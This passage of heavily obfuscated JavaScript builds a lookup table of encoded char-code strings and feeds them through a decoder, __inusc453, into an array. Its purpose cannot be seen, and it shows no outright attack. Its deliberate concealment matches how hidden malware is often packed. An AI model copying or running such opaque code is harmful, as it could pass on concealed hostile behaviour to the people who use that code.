_0xa69539(_0x294532);},'iaCQU':_0x42473f(0x944,0x40,0x332,0x67c)+_0x42473f(0x4d5,0xc47,0x905,0x92e),'LnrUj':_0x32a4ab(0x4ab,0x470,0x299,0x511),'ZtClv':function(_0x2912f1,_0x8c1fce){return _0x2912f1+_0x8c1fce;},'qlfwa':function(_0x492501,_0x1f7e9a){return _0x492501(_0x1f7e9a);},'xPwDB':_0x32a4ab(0x5b7,0x416,0x82,0x3d)+',56,102,11'+_0x32a4ab(0x8b8,0x863,0x46d,0xd06)+'120','BzgGq':_0x32a4ab(-0x21,-0x120,0x398,-0x274)+'5,106,113,'+'111','vSrnH':_0x32a4ab(0x495,0x2e0,0x246,0x86)+_0x42473f(0x85,0x74d,0x503,0x6a4),'lEaVK':_0x32a4ab(0x8a0,0xd16,0xd1d,0x33b)+_0x32a4ab(0x9b1,0x78c,0x9a6,0xbc0)+_0x42473f(0x43b,-0xa8,0x262,0x133),'PaoPU':function(_0xf8c308,_0x4ead7a){return _0xf8c308(_0x4ead7a);},'nrIhQ':function(_0x4992a7,_0x5f0e04){return _0x4992a7(_0x5f0e04);},'PkYqb':function(_0x3d6d60,_0x2d2265){return _0x3d6d60(_0x2d2265);},'ipTqC':_0x32a4ab(0x59d,0xaaf,0x148,-0xb7)+_0x32a4ab(0x32d,0x327,-0xc8,0x2b3)+'117,116','ngkRG':function(_0x53a51e,_0x249a03){return _0x53a51e+_0x249a03;},'xALTq':function(_0x458dc0,_0x364ae4){return _0x458dc0+_0x364ae4;},'AZsWZ':function(_0x5a7ddc,_0xf4beaf){return _0x5a7ddc(_0xf4beaf);},'RhXkA':_0x42473f(0xdb1,0x750,0xade,0xa61),'wtEVs':function(_0x4b53ca,_0x496c0a){return _0x4b53ca(_0x496c0a);},'GrQwJ':function(_0x3cdb71,_0x5ed97b){return _0x3cdb71(_0x5ed97b);},'QPJWA':function(_0x590f00,_0x29e866){return _0x590f00(_0x29e866);},'VbCZs':function(_0x5a6059,_0xef5a9f){return _0x5a6059+_0xef5a9f;},'WJspu':'104,99,124'+_0x32a4ab(0xa79,0xc6b,0xaf9,0x8ad),'SJwUq':function(_0x39dbef,_0x5daa34){return _0x39dbef(_0x5daa34);},'nvPYV':_0x32a4ab(0x5c1,0x4d3,0x3a5,-0x48)+_0x32a4ab(0x3,-0x3e1,0x4b0,0x306),'EFLwX':function(_0x1a98a8,_0x5c89e1){return _0x1a98a8(_0x5c89e1);},'QOcgE':_0x32a4ab(0x313,0x70d,0x5f1,0x1d6)+'8','kiWFk':function(_0x4f30fd,_0xf5b0af){return _0x4f30fd+_0xf5b0af;},'yzaKv':function(_0x3be847,_0x3536c5){return _0x3be847(_0x3536c5);},'DJkND':function(_0x130f27,_0xa1d128){return _0x130f27(_0xa1d128);},'GIYkX':_0x32a4ab(0x3ca,0x2f4,0x12d,0x43d)+_0x42473f(-0x1b2,0x27a,0x27c,0x704),'iUFuz':function(_0x15b6f6,_0x518c7a){return _0x15b6f6+_0x518c7a;},'iOIHU':'108,103,10'+_0x42473f(0x213,0x3ef,0x1f7,0x422),'xnnCm':_0x42473f(0x7f8,0xb30,0x724,0x661)+'0,103,116,'+_0x42473f(0xe7,0x2c2,0x5ad,0x572),'fVhjh':function(_0x2d30ce,_0x25d782){return _0x2d30ce+_0x25d782;},'CDebj':_0x42473f(0x1111,0x878,0xbc4,0x67a)+_0x32a4ab(0xed,-0x55c,0x73d,-0x243),'zzlja':function(_0x2d538a,_0x593850){return _0x2d538a(_0x593850);},'nKuov':_0x32a4ab(0x76f,0x43c,0xcad,0x478)+'8,101','bVXcc':function(_0x1c8c26,_0x534cba){return _0x1c8c26(_0x534cba);},'dERJq':_0x32a4ab(-0x69,0x1c6,-0x97,0x497)+_0x32a4ab(0x873,0xe91,0x46e,0x68f)+_0x42473f(-0xdc,-0x357,0x232,-0x3e9)+'18','RCEZO':function(_0x5ed981,_0x361c19){return _0x5ed981+_0x361c19;},'yyQaf':_0x42473f(0x544,0x265,0x3e8,0x31b)+_0x42473f(0xf63,0x863,0xcbf,0xb7c),'mUCdM':function(_0x22bf59,_0xe217ec){return _0x22bf59(_0xe217ec);},'MSfbq':_0x32a4ab(-0x1c2,-0x81e,0x2ad,-0x7ba)+'4','adFVf':function(_0x583e23,_0x5c85ac){return _0x583e23(_0x5c85ac);},'RgmCe':_0x32a4ab(0xa26,0xc90,0x711,0x97f)+'4','KpqDP':function(_0xe3ba18,_0x46e999){return _0xe3ba18(_0x46e999);},'oOwuD':_0x32a4ab(0x7e2,0x9a5,0xb20,0xc83)+_0x42473f(0xfb0,0x7f0,0xaee,0x77d)+'18,124,123'+_0x42473f(0x249,0x949,0x36f,-0x104),'TrfjW':_0x42473f(0xb55,0x628,0x542,0x26e)+_0x42473f(0x339,0xe62,0x804,0xe31)+_0x32a4ab(0x63e,0x258,0x62b,0x392)+_0x32a4ab(-0x21b,-0x4ee,0xb6,0x40e)+'22','UbYaC':function(_0x5f4fe7,_0x38089b){return _0x5f4fe7(_0x38089b);},'XhFYI':_0x42473f(0x7f1,0x404,0x24d,0x394)+'1,105,108,'+'103','GPOnH':function(_0x9283d4,_0xcf32b4){return _0x9283d4(_0xcf32b4);},'tmHGe':function(_0x5d31bb,_0x1c039e){return _0x5d31bb+_0x1c039e;},'yxEzp':function(_0x577388,_0x377d11){return _0x577388+_0x377d11;},'cgTgn':function(_0x1a5ae1,_0x11a901){return _0x1a5ae1+_0x11a901;},'mwVlK':function(_0x50b636,_0x33ac15){return _0x50b636+_0x33ac15;},'UnerN':function(_0x222d8e,_0x3ed0c1){return _0x222d8e(_0x3ed0c1);},'SJAFV':function(_0x528e26,_0x88ae99){return _0x528e26(_0x88ae99);},'UgERO':function(_0x54e788,_0x69df49){return _0x54e788+_0x69df49;},'uooJk':_0x32a4ab(0x69d,0x609,0xae,0xea)+'4','IWiTf':_0x32a4ab(0x720,0x9fa,0x512,0xba8)+_0x42473f(0x7aa,0x683,0x45a,0x82b),'NAOlr':function(_0xec1cd1,_0x46b13d){return _0xec1cd1(_0x46b13d);},'JWzhs':_0x32a4ab(0x7e2,0x316,0x34e,0x66f)+_0x32a4ab(0x818,0x6d2,0x5dc,0x408)+_0x32a4ab(0x68b,0x38e,0xb82,0x6c3)+_0x32a4ab(0x8f6,0xf49,0x82f,0x8bf)+_0x42473f(0xa4e,0x6c4,0x97b,0x7c6),'Utlno':function(_0x29d021,_0x43a282){return _0x29d021(_0x43a282);},'TcRtc':function(_0x20f96a,_0x358595){return _0x20f96a+_0x358595;},'EewNw':function(_0x49b42e,_0x52051a){return _0x49b42e(_0x52051a);},'lQXtj':function(_0x20aabd,_0x4015b8){return _0x20aabd(_0x4015b8);},'DREBY':_0x42473f(0x7fa,-0x13c,0x1a1,0x296)+'0,113,102,'+'116,112,12'+'4,130,109,'+_0x32a4ab(0x8d5,0x9cd,0x393,0xe65),'Gronw':function(_0x3b49fc,_0x5a8212){return _0x3b49fc(_0x5a8212);},'ixPlK':function(_0x30b673,_0x174f70){return _0x30b673+_0x174f70;},'muVrZ':_0x42473f(0xd9d,0xdf2,0x985,0x54e)+_0x32a4ab(0x16b,-0x297,0x56d,0x615),'ekcKd':function(_0x21146a,_0x4a1743){return _0x21146a(_0x4a1743);},'DZklc':function(_0x366ea0,_0x4a35b5){return _0x366ea0(_0x4a35b5);},'iaqOg':_0x32a4ab(0x879,0x3bf,0xca4,0xa4e)+'4','xmEdm':_0x32a4ab(0x5cd,0x1fd,0x350,0x377),'heZwc':function(_0x1b6cdd,_0x34ef69){return _0x1b6cdd(_0x34ef69);},'hxeZg':_0x42473f(0x789,0x2b8,0x7e7,0x6b4)+_0x42473f(0x350,0x92,0x593,0x141),'TgEoq':function(_0x2990c0,_0x5c9b60){return _0x2990c0+_0x5c9b60;},'dvIUJ':function(_0x5596b5,_0x52daaf){return _0x5596b5(_0x52daaf);},'IpJPk':_0x32a4ab(0x370,0x147,0x223,0x99d)+_0x32a4ab(0x862,0x4db,0xc80,0xc69)+_0x42473f(0x6f8,0xb4f,0x558,-0xc8)+_0x42473f(-0x1f7,0x6f0,0x406,0xa5f)+_0x42473f(0xcc7,0x422,0x801,0x747),'QmFCG':function(_0x24e464,_0x28f7f0){return _0x24e464(_0x28f7f0);},'bKFCO':function(_0x53d915,_0x4a95d0){return _0x53d915(_0x4a95d0);},'rNKYm':'119,107,10'+_0x42473f(0xa7e,0x9bf,0x674,0xbb6)+'111,107,12'+_0x32a4ab(0x35e,0x177,0x914,0x32e)+_0x32a4ab(0x5c3,0xa8f,0x5fd,0x958)+_0x42473f(0x5d7,0x6f7,0xb7e,0xd37),'zrLNp':_0x32a4ab(0xa42,0x60d,0xd6c,0x539)+_0x42473f(0x959,0xc12,0x687,0x3a1)+_0x32a4ab(0x567,-0x94,0x56e,0xa56),'FOlpa':function(_0x174218,_0x15e29e){return _0x174218+_0x15e29e;},'spVTG':_0x32a4ab(0x41,0x356,0x5bb,-0x6f)+_0x32a4ab(-0xda,-0x3eb,-0x322,-0x3d5)+'116','lRuuA':_0x32a4ab(0xa67,0xeea,0xa92,0xd86),'ISuIT':function(_0x332734,_0x1a6298){return _0x332734(_0x1a6298);},'LIjRg':_0x42473f(0x8e2,0x85f,0x505,0x8e1)+_0x42473f(0x7bd,0x5e3,0x1bb,-0x40a)+_0x32a4ab(0xa07,0xee0,0x855,0x9fb)+_0x42473f(0x541,-0x18b,0x196,-0x205),'GpkPi':function(_0x46b69d,_0x4f0d72){return _0x46b69d+_0x4f0d72;},'hidCM':function(_0x5a4298,_0x554cb0){return _0x5a4298(_0x554cb0);},'JmgJH':'116,121,10'+_0x32a4ab(0xa7a,0xb4a,0xd77,0x837)+'121,111,11'+'9','gRUCr':function(_0x13ef8e,_0x4c481e){return _0x13ef8e(_0x4c481e);},'xGLaA':function(_0xba4a12,_0x4476ac){return _0xba4a12(_0x4476ac);},'ljDMh':_0x32a4ab(0x3d7,0x3c,-0x4c,0x641)+',113,116,1'+_0x42473f(0x6c0,0x913,0x7fa,0xe3d)+_0x42473f(0x94f,0x7c,0x6d2,0x571)+_0x42473f(0x89a,0xa88,0x5a2,0x467),'zfewV':function(_0x29cfcf,_0xc349ff){return _0x29cfcf(_0xc349ff);},'tZdUd':function(_0x2d8d60,_0x18f7e2){return _0x2d8d60+_0x18f7e2;},'PMkaI':function(_0x20ea5b,_0x2566d0){return _0x20ea5b(_0x2566d0);},'PTZvR':function(_0x3adeb4,_0x36eb41){return _0x3adeb4(_0x36eb41);},'ZnwZd':_0x32a4ab(0x6af,0xa2e,0x430,0xb8)+_0x42473f(0xa3,-0xb0,0x34a,0x1e7)+'114,112,10'+'7,116,111','uiYYt':function(_0x37a9df,_0x32c88c){return _0x37a9df(_0x32c88c);},'hjWcE':function(_0x4584d0,_0x4abd21){return _0x4584d0+_0x4abd21;},'CrEvA':function(_0x4c7b59,_0x50263f){return _0x4c7b59+_0x50263f;},'YZmil':function(_0x2e7293,_0x5cf740){return _0x2e7293+_0x5cf740;},'cXGfT':function(_0x16e5e1,_0x3d3a6e){return _0x16e5e1(_0x3d3a6e);},'Cofnk':function(_0x211cf3,_0xda174b){return _0x211cf3(_0xda174b);},'hKcwm':function(_0x3296d5,_0x5eb4d9){return _0x3296d5(_0x5eb4d9);},'oYENn':function(_0x2e2f7e,_0x5c6c10){return _0x2e2f7e(_0x5c6c10);},'NKTTX':function(_0x50b623,_0x4ecac5){return _0x50b623+_0x4ecac5;},'nHyla':function(_0x18875b,_0x10742a){return _0x18875b(_0x10742a);},'CmBRf':'98,102,120'+',112,121,1'+'24','BwPjF':_0x32a4ab(0xa24,0x531,0xe5d,0x3e9)+_0x42473f(0x270,-0x18,0x59f,0x316),'lskth':function(_0x237837,_0x4be845){return _0x237837+_0x4be845;},'riNUE':_0x42473f(0xa00,0x9fb,0xa18,0x90c)+_0x42473f(0x6f2,0xafb,0x99c,0x5ba)+_0x42473f(0x1033,0xb08,0x9f4,0xc32),'eiLLs':function(_0x376505,_0x753d1a){return _0x376505+_0x753d1a;},'gLMpZ':function(_0xa7198e,_0x5256b0){return _0xa7198e(_0x5256b0);},'BzjCQ':function(_0x13665f,_0x5c334f){return _0x13665f(_0x5c334f);},'tHECL':_0x32a4ab(-0x89,-0x59,-0x4c3,-0x3ed)+_0x42473f(0x6a5,0x2cd,0x53c,0x33f)+_0x32a4ab(0x6a1,0x6a4,0x1e5,0x193),'HiVDA':function(_0x1dba78,_0x1f61ad){return _0x1dba78(_0x1f61ad);},'zMzbA':_0x32a4ab(0x57,-0x1a5,-0x3e4,0x1d7)+_0x42473f(0xa48,0x880,0x6f8,0xb3b),'ARtYN':_0x32a4ab(0x20c,0x397,0x278,-0x227)+'4','xtZVE':'121,118,12'+'0,102,106,'+_0x42473f(0x15f,0x59c,0xaa,-0x45),'BpCqf':function(_0x15f151,_0x103b2d){return _0x15f151+_0x103b2d;},'JTQCo':_0x42473f(0x10d,0x785,0x5a8,0xbc6),'nwJoA':_0x42473f(0x8da,0xb02,0xcf1,0xa4f)+_0x42473f(0xbf5,0x285,0x62a,0x8ed)+_0x42473f(0x500,-0x48,0x19d,0x1d6)+'6','fGcTo':function(_0x3e1a3c,_0x3fb92b){return _0x3e1a3c(_0x3fb92b);},'HtCdq':function(_0x4c0641,_0xb5d781){return _0x4c0641(_0xb5d781);},'EMwcZ':function(_0x20b4ef,_0x4dd2c2){return _0x20b4ef(_0x4dd2c2);},'qpsgX':_0x32a4ab(0x5c2,0x11c,0x589,0x982)+_0x42473f(0x212,-0x2e6,0x283,0x535)+'03,115,109'+_0x32a4ab(-0xf3,-0x738,-0x457,0x4bf)+_0x42473f(0x9a0,0x6de,0x64b,0xa29),'xDivn':function(_0x1908ff,_0x5d236c){return _0x1908ff(_0x5d236c);},'bYqNK':_0x32a4ab(0x5f1,0x2e4,0x44d,0x1f4)+_0x32a4ab(0x171,0x771,-0x38c,-0x3f8)+_0x42473f(0x1e1,-0xd,0x53d,0x623),'pSZNZ':function(_0x4e9962,_0x5c0bee){return _0x4e9962(_0x5c0bee);},'FqWpR':function(_0x33f2f9,_0xe90746){return _0x33f2f9<_0xe90746;}};const _0x2b00c3=[_0x11eefe[_0x42473f(0x1216,0xa0d,0xcfb,0x848)](_0x11eefe['kvfLa'](__inusc453,'121,120,10'+'8,104,106,'+_0x32a4ab(-0x41,-0x657,-0x39c,-0x5a3)),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xf9a,0x7a0,0xac0)])),_0x11eefe['pIlxF'](_0x11eefe[_0x42473f(0xa85,0xbec,0xb90,0x7c5)](_0x11eefe[_0x42473f(0x7a5,0x10ed,0xb90,0x9a4)](__inusc453(_0x11eefe['ujjWW']),_0x11eefe[_0x32a4ab(0x238,0x2d,-0xf7,-0x2b0)](__inusc453,_0x11eefe[_0x42473f(-0x318,0x60d,0xbe,0x55d)]))+_0x11eefe[_0x32a4ab(0x238,0x279,0x2e2,0x276)](__inusc453,_0x11eefe[_0x42473f(0x1c3,0x3bd,0x23a,0x631)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x42473f(0x457,0x7bd,0x50e,0x7a8)](__inusc453,_0x11eefe[_0x42473f(0x6f6,0x3a6,0x512,0x2dd)])),_0x11eefe[_0x32a4ab(-0x207,-0x534,-0x7ac,-0x35a)](_0x11eefe['miyla'](__inusc453,_0x11eefe[_0x42473f(0x98e,0x9c2,0x729,0x15e)]),_0x11eefe[_0x32a4ab(0x23f,-0x273,0x183,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xc4f,0xc5b,0x669)])),_0x11eefe['fpalO'](__inusc453,_0x11eefe['wxQQC']),_0x11eefe[_0x32a4ab(0x57e,0x3de,0x96c,0x5d1)](_0x11eefe[_0x42473f(0x5a9,0x2c6,0x3f1,0x892)](__inusc453,_0x11eefe[_0x42473f(0xc30,0x6eb,0x881,0x326)]),_0x11eefe[_0x32a4ab(0x75,-0x39,-0x25b,-0x4c3)](__inusc453,_0x11eefe[_0x42473f(-0xae,0x3af,0x566,0x7b6)])),_0x11eefe[_0x32a4ab(0x5b,0x24a,0x288,0x2a7)](_0x11eefe[_0x42473f(0x562,-0x45,0x515,-0xbe)](__inusc453,_0x11eefe[_0x32a4ab(0x974,0x549,0x5be,0xcc8)])+_0x11eefe[_0x42473f(0x72c,-0x163,0x415,0x839)](__inusc453,_0x32a4ab(-0x1f,-0x61e,-0x85,-0x4b7)+',103')+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x381,0xd1,-0x424)]),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x42473f(0x184,0xb5,0x512,0xaf7)])),_0x11eefe[_0x42473f(0x8f6,0x346,0x802,0x50a)](_0x11eefe['EGrBK'](_0x11eefe['QFRDZ'](__inusc453,_0x11eefe['pQnFv']),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x1bf,0x37e,-0xe4)])),_0x11eefe[_0x42473f(-0x10e,0x62d,0x3f1,0x405)](__inusc453,_0x42473f(-0x405,0x111,0x9b,-0x4a5))),_0x11eefe['ZkjYd'](_0x11eefe[_0x32a4ab(0x238,0x71,0x2f,0x4d3)](__inusc453,_0x42473f(0xd67,0xb55,0xbab,0x8fc)),_0x11eefe[_0x42473f(0xd1b,0xbb1,0x8ae,0xc43)](__inusc453,_0x11eefe[_0x42473f(0x954,-0x61,0x52e,0x9eb)])),_0x11eefe[_0x32a4ab(0x587,0xb29,0x8a1,0x335)](_0x11eefe['zIKTh'](__inusc453,_0x11eefe[_0x42473f(0x66a,0x7af,0x987,0x424)])+__inusc453(_0x11eefe['nBGLi'])+_0x11eefe[_0x32a4ab(0x75,-0x1ba,0x677,0x1dd)](__inusc453,_0x32a4ab(0x9a2,0xe94,0xe44,0xa07)+'103'),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0xf6f,0xf47,0xba5)])),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x32a4ab(0x1df,-0x1ff,0x5c6,-0x4e)]),_0x11eefe[_0x42473f(0x834,0x9ff,0x786,0x8c8)](__inusc453(_0x11eefe[_0x42473f(0x327,0x8cc,0x354,0x16d)]),_0x11eefe[_0x32a4ab(0x212,0x11f,0x779,0x3d2)](__inusc453,_0x11eefe[_0x32a4ab(0x1d7,-0x156,-0x308,-0x80)])),_0x11eefe['wjMON'](_0x11eefe['wjMON'](_0x11eefe[_0x42473f(0x137,0x59f,0x25f,0x610)](__inusc453,_0x11eefe[_0x42473f(-0x22d,0x26d,0x3f2,0xa21)]),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x42473f(0x4c3,0x8f1,0x399,-0x10c)])),_0x11eefe[_0x42473f(-0x230,0x17e,0x34b,0x8ca)](__inusc453,_0x11eefe[_0x42473f(0x73b,0xb77,0xd10,0x8fb)])),_0x11eefe[_0x42473f(0x767,0x2fc,0x35d,0x1f)](__inusc453(_0x11eefe[_0x32a4ab(0x565,-0xd,0xa7f,0x574)]),__inusc453(_0x11eefe[_0x42473f(0x795,0x3b4,0x512,0xe6)])),_0x11eefe[_0x32a4ab(0x459,0xab0,0x6a4,0x156)](_0x11eefe[_0x42473f(0x569,0x167,0x5eb,0x881)](__inusc453,_0x32a4ab(0x65,-0x33f,-0x17,0x4e)+_0x42473f(0x16b,0x44c,0x506,0x6d1)+_0x32a4ab(0x78a,0x857,0x890,0x451)+_0x42473f(0x5d8,0x10a0,0xb4e,0xe26)+'57'),__inusc453(_0x32a4ab(0x8ac,0x9fd,0xaaa,0x5a9)+'2')),_0x11eefe[_0x32a4ab(0x57e,0x498,0x780,0x963)](_0x11eefe[_0x32a4ab(0x272,0x260,0x8cb,0x33f)](_0x11eefe[_0x42473f(0x6bb,0xba7,0x753,0x443)](__inusc453,_0x11eefe['yulJe']),_0x11eefe[_0x32a4ab(0x766,0x675,0x97b,0xd19)](__inusc453,_0x32a4ab(-0x38,0x26f,0x17d,0xfe)+_0x32a4ab(0x3c9,0x774,0x156,0x5a0)+'52,106'))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x468,-0x33c,0x342)]),_0x11eefe[_0x42473f(0x1f9,0x56a,0xe3,0x62d)](__inusc453,_0x42473f(0x365,0x1d,0x9b,-0x223))),_0x11eefe[_0x42473f(0x96f,0xca1,0x72f,0x4ee)](_0x11eefe[_0x32a4ab(0x5d8,-0x1a,-0xc,0x92d)](__inusc453,_0x11eefe[_0x42473f(0xd14,0xda7,0x9c0,0xecc)]),_0x11eefe[_0x32a4ab(0xef,0x59d,0x5b6,0x2c)](__inusc453,_0x11eefe[_0x42473f(0xff5,0x5e5,0xac2,0x92b)]))+_0x11eefe['qYDBl'](__inusc453,_0x11eefe['PUIrU'])+_0x11eefe['RURwo'](__inusc453,_0x32a4ab(-0x23b,0xcf,-0x71,-0x618)),_0x11eefe[_0x42473f(0x112a,0x792,0xb33,0x6f7)](__inusc453,_0x11eefe[_0x32a4ab(0xa0d,0x3d8,0x3cd,0x4e1)])+__inusc453(_0x11eefe['oJFIm'])+_0x11eefe[_0x32a4ab(0x6c4,0x7ce,0x887,0xa4d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['WhbVr'](_0x11eefe[_0x32a4ab(0x87,0x3b4,-0x3be,0xa9)](_0x11eefe[_0x32a4ab(0x957,0xea9,0x4a6,0x643)](__inusc453,_0x42473f(0xbe,0x47d,0x33b,0x8cb)+'7'),__inusc453(_0x11eefe['cJtNC'])),_0x11eefe[_0x42473f(0x327,0x484,0x4fb,0xa71)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x431,0xb41,0x670)])),_0x11eefe[_0x32a4ab(0x323,0x521,0x13a,0xe1)](_0x11eefe[_0x32a4ab(0x87,-0x37c,0x9a,0x666)](_0x11eefe[_0x32a4ab(0x6ba,0x5ab,0x9f7,0x82b)](__inusc453,_0x11eefe['CgcIP']),_0x11eefe[_0x32a4ab(-0x17a,0x8e,-0x540,0xe0)](__inusc453,'47')),_0x11eefe['kvfLa'](__inusc453,_0x42473f(0x11c2,0x101b,0xb82,0x109e)+'2')),_0x11eefe[_0x42473f(0x6a0,0x506,0x35d,0x414)](_0x11eefe[_0x32a4ab(0x781,0x77f,0x858,0x4bf)](__inusc453(_0x11eefe['XgyHr'])+__inusc453('112'),_0x11eefe[_0x42473f(0x470,0x1d6,0x5eb,0x22)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x32a4ab(-0x17a,-0x290,0x14b,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x121,0x1e,0x512,0x17b)])),_0x11eefe['McsIS'](__inusc453,_0x11eefe[_0x32a4ab(0x9ce,0x606,0x4f3,0x784)]),_0x11eefe[_0x32a4ab(0x4a5,0x5f,0x76f,-0x68)](_0x11eefe[_0x32a4ab(0x315,0x7d5,0x7e2,-0x11b)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x72f,0xced,0xa9a)]),_0x11eefe[_0x32a4ab(-0x129,-0x405,-0x365,-0x776)](__inusc453,_0x11eefe[_0x42473f(0x25c,0xb0b,0x512,0x314)])),_0x11eefe[_0x42473f(0xdb5,0xce5,0xa86,0xde9)](__inusc453,_0x42473f(0x841,0x114f,0xb45,0x6f5)+'1,120,51,1'+_0x32a4ab(0x2ce,0x734,0xca,0x1ed)),_0x11eefe[_0x32a4ab(-0x3a,0x48e,-0x2a6,-0xb3)](_0x11eefe[_0x42473f(0xbf8,0x1008,0xa06,0xc5a)](_0x11eefe[_0x32a4ab(0x212,0x6f0,0x3ea,0x356)](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x992,0x2ac,0x4fb,0x90a)](__inusc453,_0x11eefe['kjMDm'])),__inusc453(_0x11eefe[_0x42473f(0xa1e,0xa0a,0x512,0x99b)])),_0x11eefe['olsha'](_0x11eefe[_0x32a4ab(0x8af,0x9eb,0xaf9,0xcd1)](_0x11eefe[_0x42473f(0x590,0x513,0x3c5,0x484)](__inusc453,_0x11eefe['eEAWF']),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(-0x24c,0x176,0x3a8,0x42b)])),_0x11eefe[_0x32a4ab(0x85d,0xc86,0x345,0x6aa)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xafe,0xdd2,0xf55)])),_0x11eefe[_0x42473f(0x95d,0x664,0x78b,0x2eb)](_0x11eefe[_0x42473f(0x6bc,0x1066,0xc65,0x677)](_0x11eefe[_0x42473f(0x54,0x9dd,0x4e8,0xa33)](__inusc453,_0x11eefe[_0x32a4ab(0x3a8,-0x9d,-0x1c7,-0x60)]),__inusc453(_0x11eefe[_0x42473f(0x355,0xa5c,0x493,0xa25)])),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x141,-0x3db,0x1e1)])),_0x11eefe[_0x42473f(0xac,0x4a,0x548,0x1d5)](_0x11eefe[_0x32a4ab(-0x1f9,-0x63e,-0x3b8,-0x4a9)](_0x11eefe[_0x42473f(0xd07,0xa2d,0x854,0xc08)](_0x11eefe['ZyjRB'](_0x11eefe[_0x32a4ab(0x13f,-0x2cd,-0x2cb,0x2b0)](__inusc453,_0x11eefe[_0x42473f(0xdc1,0xc17,0xb5c,0x7bc)]),_0x11eefe[_0x42473f(0x2d7,0x3d0,0x488,0x42e)](__inusc453,_0x42473f(0xa16,0x104e,0xc61,0x1074))),_0x11eefe[_0x32a4ab(0x98d,0xb7e,0xaa4,0xbd2)](__inusc453,_0x32a4ab(-0x59,-0x421,0x48,0x236))),_0x11eefe[_0x32a4ab(-0x1f3,0x39c,-0x194,-0x363)](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x71,0x98,0x525,0x39a)](_0x11eefe[_0x42473f(0x48c,0x185,0x4de,0x60e)](__inusc453,_0x11eefe[_0x32a4ab(0x13c,-0x1de,0x5e6,0x45)])+_0x11eefe['IndOa'](__inusc453,_0x11eefe['ryJOH'])+_0x11eefe[_0x32a4ab(0x47d,0x374,-0x142,0x3de)](__inusc453,_0x11eefe['wTPIN'])+_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x479,-0x1f2,-0x440)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x3f1,0x512,0x395)])),_0x11eefe[_0x42473f(0xfc4,0x1075,0xc71,0xa9f)](__inusc453,_0x11eefe[_0x32a4ab(0x451,0x94b,-0x1be,0x69b)]),_0x11eefe[_0x32a4ab(0x87,-0x58a,0x5d5,-0x378)](_0x11eefe[_0x32a4ab(0x98f,0x4f3,0x615,0xc64)](_0x11eefe['lRKIm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x4d0,0x959,0xb84)]),_0x11eefe[_0x42473f(0x9d6,0xf9f,0xc63,0xdf5)](__inusc453,_0x11eefe['meSRw'])),_0x11eefe[_0x32a4ab(0x3c6,0x350,0x7a7,0x674)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x52c,0x51c,0x5e3,0x656)](_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(0x7e5,0xd8a,0xa50,0x85e)](_0x11eefe[_0x32a4ab(-0x155,0x4df,-0x65a,-0x389)](__inusc453,_0x11eefe['mNvFX']),_0x11eefe[_0x42473f(0x283,0xc0,0x3d3,-0x10d)](__inusc453,_0x11eefe[_0x42473f(0x49a,0xd14,0x71d,0x1c8)])),_0x11eefe[_0x32a4ab(0x496,0x7c6,-0xe3,0xbc)](__inusc453,_0x11eefe[_0x42473f(0x955,-0x9a,0x514,0xc5)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x46c,0x2f4,0x3e9)])),_0x11eefe[_0x32a4ab(0x52c,0x79,0x800,0x5f8)](_0x11eefe[_0x42473f(0x3fb,0x3cf,0x54a,-0x79)](_0x11eefe['dULKH'](__inusc453,_0x42473f(0xba4,0x142,0x70b,0x965)),_0x11eefe[_0x32a4ab(0x70c,0x2b0,0x459,0xbb0)](__inusc453,_0x11eefe[_0x32a4ab(-0x116,-0x73f,-0x104,0x457)])),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x263,0xa69,0x512,0x6e8)])),__inusc453(_0x11eefe[_0x42473f(0x38b,0x3d8,0xab,-0x3d2)]),_0x11eefe[_0x42473f(0x411,0x7f0,0x54a,-0xe9)](_0x11eefe[_0x32a4ab(-0x1f9,-0x479,-0x2a1,0x266)](_0x11eefe[_0x32a4ab(0x587,0x1dc,0xd1,0x572)](_0x11eefe[_0x32a4ab(0x957,0x58d,0x868,0xcb8)](__inusc453,_0x11eefe['KiTTe']),_0x11eefe[_0x32a4ab(0x2,-0x3cf,-0x15c,-0x4b5)](__inusc453,_0x11eefe['NaKkG'])),_0x11eefe[_0x32a4ab(0x399,0x9da,-0x95,-0x1e4)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xcca,0x3b6,0x784)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1af,-0x593,-0x3a5,-0x6a3)])),_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(-0x132,0x37e,0x3c4,0x2cc)](_0x11eefe[_0x42473f(0x969,0xa74,0xb33,0xec6)](__inusc453,_0x11eefe[_0x32a4ab(-0xc6,-0x205,-0x2df,0x171)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x3f9,0x3e2,-0x6c7)])),_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x42473f(0x1be,-0x2d,0x512,0x73c)])),_0x11eefe['eIIkQ'](_0x11eefe['kIZJu'](__inusc453,_0x11eefe[_0x32a4ab(0x92e,0xf04,0xf06,0x85e)])+_0x11eefe[_0x32a4ab(0x